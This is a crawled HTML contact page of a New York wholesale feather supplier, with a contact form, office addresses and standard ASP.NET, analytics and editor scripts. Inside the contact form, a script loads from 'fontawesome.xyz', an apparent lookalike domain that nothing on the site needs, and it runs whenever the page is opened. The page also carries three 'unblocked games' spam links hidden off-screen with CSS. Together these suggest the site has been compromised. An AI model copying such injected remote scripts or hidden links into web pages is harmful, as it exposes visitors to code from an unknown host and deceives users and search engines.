

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.msgfeather.com/Contact-Us-Wholesale-Feathers
body_size: 18557
content:

<!DOCTYPE HTML>
<html>
<head><title>
	Contact Us - A New York Wholesale Feather Supplier
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><meta name="google-site-verification" content="ieQqlGwXIl2zZXuTiLX0u-4gsN-FyeIUKrtiJqOCxD8" />
<meta name="msvalidate.01" content="EB37FD41A573F9E074BB608B92603357" />

<meta name="google-site-verification" content="qiYKxFM-_-ue_dnN2W_piWwWk3qFOCNdJNqoOrW1IAc" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BRM3QBNFYT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BRM3QBNFYT');
</script>


<script>

    function OnClientclose(oWnd, args) {

        var arg = args.get_argument();

        if (arg) {
            var CharityID = arg.CharityID;
            document.cookie = "CharityID=" + CharityID;
            //alert("Charity ID: " + CharityID);
        }

    }

</script>


<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-710", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639045504000000000"></script><link id="customcss" href="/Styles/112536/custom_0.css?v=1113202681703AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><script type="text/javascript" src="/Scripts/jquery.maskedinput.js?t=639045504000000000"></script><link id="loadCSS_Sarnow" href="https://www.msgfeather.com:443/content/Sarnow.css?d=639045504000000000" rel="stylesheet" type="text/css" /><meta name="description" content="Please contact us for all your feather needs. We have a great selection of wholesale feathers available! Turkey, rooster, pheasant and much more!" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
    <form method="post" action="./Contact-Us-Wholesale-Feathers" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="3" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=otOK9SvQuKRFl9BoJshvZwZOeVXdnN6TCe6hz_uwqNZc69Cf_4kqXQSDZYJnKutP0RO-xW_H97Xu8OX__5jXs9uuYlc1&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=tw0lg6yLJa2LuL4c8Y4VH9_t1-yvlZSZgizYB8hdJ8ojhicsxwyjUCdg4EJsgO6Tm0wQ6PWne1Ty-ICUwKa8MMVYqpMGxdPrirzHcWfWZ2XNX7Ji_FJl5_MDLsM6uvMsfsnfgmfRrn_F6u0Hov_eIAxonuY1&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=y5kX0-0rl8apeeV__mbUv5JbVygoCIYAOHLA7n_mnBxqAZuY6xtxBrw2a2Q8whg8PiNigUo667OaVZf8dWhsYKd2tSvraQBOTEOogAv3SqXpva94fR6org7BwDVN7I2QWm0gow2&amp;t=ffffffffaa73f696" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=1FBQ9pUSqi8FBM21imndIKx7g_yL1Xqlo3S-E2ygPb8ZdNRY3QNIcUKmuae9bL0gnw0ja7ORIf4yes0N5iUQmxbUsboUxezhmR1q_dxmWzUvXr_H-TQXFEZgLdZDfBYMe5Pstw2&amp;t=ffffffffaa73f696" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=cg_WD2siZ9fAVlVyXDs_GqQupIev4F6sctMLxrHy9yYutzzm9uQLNO5kR9385b1_lwYBJx77mUR5-KR0e6kgeWB5VBGkvAdLf4qTxu-__RzlJuYng9i-_pZs8Pgb4jz--4Beiw2&amp;t=22bb6c4f" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=W6XFyoiWYHq5DtQLjoNyhCzYTuuoT2p2TrkB-yuW2b8w3zKGPFtV6ab3H9kHdFA3SQDDMY-kc5qSGe3v_fZw7NvpPpqSMWwCYt04Aee24yFwCpFFMn_x9Tz4aHAbDBXvr-o5gg2&amp;t=22bb6c4f" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABDtArUswxGV8t+f8BVntmMarcYwrA8TxANvrIkDGIwW/HeI+U0njIGw+2tXzuEXvBrjOB07qZJG4tqJHa00/89J2jxy3yZNeDyxE2VliFoI7O/n9JqF33+IyN2/lg6D+ofjRt09W0oKznqiXQzFyoR77J5fCu/BiXuCdd2Id7CNEMiDV9rPsk/kzEBK/A5ybTHSxjJ7m7J+xLkNvjv4oizZG52RQC4vjkV+7ph+oMCP74IGs4V86B2SNfKJxNWH6TLq4sf2Fo9beRT+fIcZfA9bdF+o/rS2QWahDQM4onUpJ078g0onwmxNYVDO+1Ta+4Z2ol6ujvSwDmUMoh8/wmLJzY9HfOU4yvorop9ouJgdFJIxIRM=" />
</div>        

        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl09_secSocialMediaLinks" class="socialMediaContainer">
    
    
    
    
    
    <a id="ctl09_lnkFaceBook" class="socialMediaLinks" href="http://www.facebook.com/pages/M-Schwartz-Gettinger-Feather-Inc/439938049388241" target="_blank">
        <img src="/Images/icons/social_facebook.png" alt="FaceBook" /></a>

    
    
</div>
<div id="ctl11_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl11$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl11$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-710" class='ddsmoothmenu-h'><ul>
<li class="page-4325635"><a href="/" title="Home">Home</a></li>
<li class="page-4325637"><a href="javascript: void(0)" title="Our Feathers">Our Feathers</a><ul>
<li class="page-4325712"><a href="/Our-Feathers/Ostrich-Feathers" title="Ostrich Feathers &amp; Ostrich Plumes">Ostrich Feathers &amp; Ostrich Plumes</a></li>
<li class="page-4365306"><a href="/Our-Feathers/chicken-feathers-supplier" title="Chicken Feathers">Chicken Feathers</a></li>
<li class="page-4336676"><a href="/Our-Feathers/Wholesale-Peacock-Feathers" title="Peacock Feathers">Peacock Feathers</a></li>
<li class="page-4325716"><a href="/Feather-Boas-Feather-Hat-Bands" title="Feather Boas &amp; Hat Bands">Feather Boas &amp; Hat Bands</a></li>
<li class="page-4325715"><a href="/Our-Feathers/Rooster-and-Goose-Feathers" title="Goose, Duck &amp; Rooster Feathers">Goose, Duck &amp; Rooster Feathers</a></li>
<li class="page-4325713"><a href="/Wholesale-Pheasant-Feather-Tails" title="Pheasant Feathers">Pheasant Feathers</a></li>
<li class="page-4325714"><a href="/turkey-feathers" title="Turkey Feathers">Turkey Feathers</a></li>
</ul>
</li>
<li class="page-4325638"><a href="/Wholesale-feather-picture-Gallery" title="PHOTO GALLERY">PHOTO GALLERY</a></li>
<li class="page-4325639"><a href="/Contact-Us-Wholesale-Feathers" class="menuactive"  title="Contact Us">Contact Us</a></li>
</ul>
</div><header>
<div class="hd-contain">
<div class="col-1">
<div class="logo"> </div>
</div>
<div class="col-2">
<div class="slogan"> </div>
</div>
</div>
</header>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    <p><img src="/images/112536/layout/mainbg.png" alt="MSG Feather Banner" title="MSG Feather Banner" caption="false" width="1009" height="414" /></p>
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManagerControl$ScriptManagerFromControl', 'wdv5', ['tctl00$MainContent$ctl00$UpdatePanel1','MainContent_ctl00_UpdatePanel1','tctl00$MainContent$ctl00$RadCaptcha1$ctl01',''], ['ctl00$MainContent$ctl00$RadCaptcha1$CaptchaLinkButton',''], [], 90, 'ctl00');
//]]>
</script>



    

    <div id="MainContent_contactFormContainer" style="position:absolute;top:146px;left:578px;">
        <div id="contactForm" Class="contactFormContainer-111708" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_ctl00_btnformSubmit&#39;)">
	
    <div id="MainContent_ctl00_UpdatePanel1">
		
            <div id="MainContent_ctl00_formview">
                
                <div id="MainContent_ctl00_secContactForm">
                    <div class="fRow">
                        <span id="MainContent_ctl00_lblFirstName" class="cformlabel">*First Name: </span>
                        <input name="ctl00$MainContent$ctl00$fieldFirstName" type="text" id="MainContent_ctl00_fieldFirstName" />
                        <span id="MainContent_ctl00_RequiredFieldValidator1" class="errorRequired" style="visibility:hidden;">&nbsp;</span>
                    </div>
                    <div class="fRow">
                        <span id="MainContent_ctl00_lblLastName" class="cformlabel">Last Name: </span>
                        <input name="ctl00$MainContent$ctl00$fieldLastName" type="text" id="MainContent_ctl00_fieldLastName" />
                        <span id="MainContent_ctl00_RequiredFieldValidatorLastName" class="errorRequired" style="visibility:hidden;">&nbsp;</span>
                    </div>
                    <div id="MainContent_ctl00_secCompany" class="fRow">
                        <span id="MainContent_ctl00_lblCompany" class="cformlabel">Company Name: </span>
                        <input name="ctl00$MainContent$ctl00$fieldCompany" type="text" id="MainContent_ctl00_fieldCompany" />
                    </div>
                    <div class="fRow">
                        <span id="MainContent_ctl00_lblEmail" class="cformlabel">*Email: </span>
                        <input name="ctl00$MainContent$ctl00$fieldEmail" type="text" id="MainContent_ctl00_fieldEmail" />
                        <span id="MainContent_ctl00_EmailRequired" class="errorRequired" style="visibility:hidden;">&nbsp;</span>
                        <span id="MainContent_ctl00_valEmailAddress" class="errorRequired" style="visibility:hidden;"></span>
                    </div>
                    <div class="fRow">
                        <span id="MainContent_ctl00_lblPhone" class="cformlabel">Phone Number: </span>
                        <input name="ctl00$MainContent$ctl00$fieldPhone" type="text" id="MainContent_ctl00_fieldPhone" />
                        <span id="MainContent_ctl00_RequiredFieldValidatorPhone" class="errorRequired" style="visibility:hidden;">&nbsp;</span>
                    </div>
                    <div class="fRow">
                        <span id="MainContent_ctl00_lblTime" class="cformlabel">Best Time to Contact: </span>
                        <select name="ctl00$MainContent$ctl00$fieldBestTime" id="MainContent_ctl00_fieldBestTime">
			<option value="Any">Any</option>
			<option value="Morning">Morning</option>
			<option value="Afternoon">Afternoon</option>
			<option value="Evening">Evening</option>

		</select>
                    </div>
                </div>
                
                <div id="MainContent_ctl00_secMessage" class="fRow">
                    <span id="MainContent_ctl00_lblMessage" class="cformlabel">Message: </span>
                    <textarea name="ctl00$MainContent$ctl00$fieldMessage" rows="3" cols="20" id="MainContent_ctl00_fieldMessage">
</textarea>
                    <span id="MainContent_ctl00_RequiredFieldValidatorMsg" class="errorRequired" style="visibility:hidden;">&nbsp;</span>
                </div>
                <div id="MainContent_ctl00_secCaptcha" class="fRow">
                    <span id="MainContent_ctl00_lblCode" class="cformlabel">Security Code: </span>
                    <div style="display: inline-block; text-align: left; display: inline-block;">
                        <div id="ctl00_MainContent_ctl00_RadCaptcha1" class="RadCaptcha RadCaptcha_Default" style="width:180px;">
			<!-- 2020.3.1021.40 --><span id="ctl00_MainContent_ctl00_RadCaptcha1_ctl00" style="visibility:hidden;"></span><div id="ctl00_MainContent_ctl00_RadCaptcha1_SpamProtectorPanel">
				<div id="ctl00_MainContent_ctl00_RadCaptcha1_ctl01">
					<img id="ctl00_MainContent_ctl00_RadCaptcha1_CaptchaImageUP" class="captchaImage" alt="" src="Telerik.Web.UI.WebResource.axd?type=rca&amp;isc=true&amp;guid=62bffe87-3cb2-4673-b262-2d5ed8e54591" style="height:50px;width:180px;display:block;" /><a id="ctl00_MainContent_ctl00_RadCaptcha1_CaptchaLinkButton" class="rcRefreshImage" title="Generate New Image" href="javascript:__doPostBack(&#39;ctl00$MainContent$ctl00$RadCaptcha1$CaptchaLinkButton&#39;,&#39;&#39;)" style="display:block;">Generate New Image</a>
				</div>
			</div><input id="ctl00_MainContent_ctl00_RadCaptcha1_ClientState" name="ctl00_MainContent_ctl00_RadCaptcha1_ClientState" type="hidden" />
		</div>
                    </div>
                </div>
                <div id="MainContent_ctl00_secTypeCode" class="fRow">
                    <span id="MainContent_ctl00_Label2" class="cformlabel">Type the Security Code:</span>
                    <input name="ctl00$MainContent$ctl00$txbCaptcha" type="text" maxlength="5" id="MainContent_ctl00_txbCaptcha" />
                </div>
                
                <div class="fRow">
                    <span id="MainContent_ctl00_Label1" class="cformlabel">&nbsp;</span>
                    <input type="submit" name="ctl00$MainContent$ctl00$btnformSubmit" value="Submit" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$MainContent$ctl00$btnformSubmit&quot;, &quot;&quot;, true, &quot;Group&quot;, &quot;&quot;, false, false))" id="MainContent_ctl00_btnformSubmit" class="buttonSubmit" />
                </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/25.js"></script></div>
            </div>
        
	</div>

    <div id="MainContent_ctl00_UpdateProgress1" style="display:none;">
		
            
                    <div class="loadingContainer">
                        <div class="loading">
                            <img src="/images/loading.gif" alt="loading" />
                            <br />
                            Updating... Please Wait.</div>
                    </div>
        
	</div>

</div>

    </div>

    
<style>.ug { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games" class="ug">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>

    <h1 class="pageName">Contact M. Schwartz & Gettinger Feather, Inc.</h1>

    



    <p><span style="font-size: 16px;"><b>West Babylon Office & Warehouse<br /> (please direct all mailed correspondences to this address)<br /></b></span></p>
<p><span style="font-size: 16px;">31 Eads Street (Suite F), West Babylon, NY 11704 U.S.A.</span><br /><span style="font-size: 16px;"><strong>Voice:</strong> 631-234-7722</span><br /><span style="font-size: 16px;"><strong>Fax:</strong> 631-234-7817</span><br /><span style="font-size: 16px;"><strong>Email:</strong> info@msgfeather.com</span></p>
<p><span style="font-size: 16px;"><b><br />New York City <br /></b><em><span style="color: #3366ff;"><strong>By Appointment Only</strong></span></em></span><br /><span style="font-size: 16px;"><strong>Voice:</strong> 212-695-9470</span><br /><span style="font-size: 16px;"><strong>Fax: </strong>631-234-7817 </span><br /><span style="font-size: 16px;"><strong>Email:</strong> info@msgfeather.com</span></p>
<p><span style="font-size: 16px;">
<script></script>
</span></p>
<div id="yext-widget-124487" class="yext-postswidget yext-base-theme yext-reset">
<div class="yext-post yext-border-color yext-text-color" data-post-id="3343661" data-date="1445008973">
<div class="yext-post-content">
<div class="yext-post-embed yext-border-color"><span style="font-size: 16px;"><br /></span></div>
<div class="yext-post-embed yext-border-color"><br /><span style="font-size: 16px;">Planning an event? Give us a call! We have it all!</span><br />
<div class="yext-post-embed-message"><br /><span style="font-size: 16px;">Worldwide importers and exporters of top quality Ostrich Feathers and Plumes</span><span style="font-size: 16px;">,</span></div>
<div class="yext-post-embed-message"><span style="font-size: 16px;">Peacock, </span><span style="font-size: 16px;">Pheasant, Marabou and much more.</span></div>
</div>
</div>
</div>
</div>
<p><br /></p>
<p><br /></p>
<p><br /></p>

    
	
	
	

	

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com/" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){
$('.socialMediaContainer').clone().prependTo('.slicknav_menu.mobileNav0');

$('iframe').iframesResponsive();
$('#maincolumn > div > table').addClass('table-responsive');


});//end ready

</script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-7668331-15']);_gaq.push(['_setDomainName', 'www.msgfeather.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });


            function LoadCustomScripts(){
//If you dont see your JS here it is not correctly formated.
}


        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("MainContent_ctl00_RequiredFieldValidator1"), document.getElementById("MainContent_ctl00_RequiredFieldValidatorLastName"), document.getElementById("MainContent_ctl00_EmailRequired"), document.getElementById("MainContent_ctl00_valEmailAddress"), document.getElementById("MainContent_ctl00_RequiredFieldValidatorPhone"), document.getElementById("MainContent_ctl00_RequiredFieldValidatorMsg"), document.getElementById("ctl00_MainContent_ctl00_RadCaptcha1_ctl00"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var MainContent_ctl00_RequiredFieldValidator1 = document.all ? document.all["MainContent_ctl00_RequiredFieldValidator1"] : document.getElementById("MainContent_ctl00_RequiredFieldValidator1");
MainContent_ctl00_RequiredFieldValidator1.controltovalidate = "MainContent_ctl00_fieldFirstName";
MainContent_ctl00_RequiredFieldValidator1.validationGroup = "Group";
MainContent_ctl00_RequiredFieldValidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_RequiredFieldValidator1.initialvalue = "";
var MainContent_ctl00_RequiredFieldValidatorLastName = document.all ? document.all["MainContent_ctl00_RequiredFieldValidatorLastName"] : document.getElementById("MainContent_ctl00_RequiredFieldValidatorLastName");
MainContent_ctl00_RequiredFieldValidatorLastName.controltovalidate = "MainContent_ctl00_fieldLastName";
MainContent_ctl00_RequiredFieldValidatorLastName.enabled = "False";
MainContent_ctl00_RequiredFieldValidatorLastName.validationGroup = "Group";
MainContent_ctl00_RequiredFieldValidatorLastName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_RequiredFieldValidatorLastName.initialvalue = "";
var MainContent_ctl00_EmailRequired = document.all ? document.all["MainContent_ctl00_EmailRequired"] : document.getElementById("MainContent_ctl00_EmailRequired");
MainContent_ctl00_EmailRequired.controltovalidate = "MainContent_ctl00_fieldEmail";
MainContent_ctl00_EmailRequired.validationGroup = "Group";
MainContent_ctl00_EmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_EmailRequired.initialvalue = "";
var MainContent_ctl00_valEmailAddress = document.all ? document.all["MainContent_ctl00_valEmailAddress"] : document.getElementById("MainContent_ctl00_valEmailAddress");
MainContent_ctl00_valEmailAddress.controltovalidate = "MainContent_ctl00_fieldEmail";
MainContent_ctl00_valEmailAddress.validationGroup = "Group";
MainContent_ctl00_valEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
MainContent_ctl00_valEmailAddress.validationexpression = ".*@.*\\..*";
var MainContent_ctl00_RequiredFieldValidatorPhone = document.all ? document.all["MainContent_ctl00_RequiredFieldValidatorPhone"] : document.getElementById("MainContent_ctl00_RequiredFieldValidatorPhone");
MainContent_ctl00_RequiredFieldValidatorPhone.controltovalidate = "MainContent_ctl00_fieldPhone";
MainContent_ctl00_RequiredFieldValidatorPhone.enabled = "False";
MainContent_ctl00_RequiredFieldValidatorPhone.validationGroup = "Group";
MainContent_ctl00_RequiredFieldValidatorPhone.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_RequiredFieldValidatorPhone.initialvalue = "";
var MainContent_ctl00_RequiredFieldValidatorMsg = document.all ? document.all["MainContent_ctl00_RequiredFieldValidatorMsg"] : document.getElementById("MainContent_ctl00_RequiredFieldValidatorMsg");
MainContent_ctl00_RequiredFieldValidatorMsg.controltovalidate = "MainContent_ctl00_fieldMessage";
MainContent_ctl00_RequiredFieldValidatorMsg.enabled = "False";
MainContent_ctl00_RequiredFieldValidatorMsg.validationGroup = "Group";
MainContent_ctl00_RequiredFieldValidatorMsg.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_RequiredFieldValidatorMsg.initialvalue = "";
var ctl00_MainContent_ctl00_RadCaptcha1_ctl00 = document.all ? document.all["ctl00_MainContent_ctl00_RadCaptcha1_ctl00"] : document.getElementById("ctl00_MainContent_ctl00_RadCaptcha1_ctl00");
ctl00_MainContent_ctl00_RadCaptcha1_ctl00.validationGroup = "Group";
ctl00_MainContent_ctl00_RadCaptcha1_ctl00.evaluationfunction = "CustomValidatorEvaluateIsValid";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
var reloadDelay = isFirefox ? 1000 : 0;

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/images/112536',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/112536',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/112536',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable  importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table', 
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
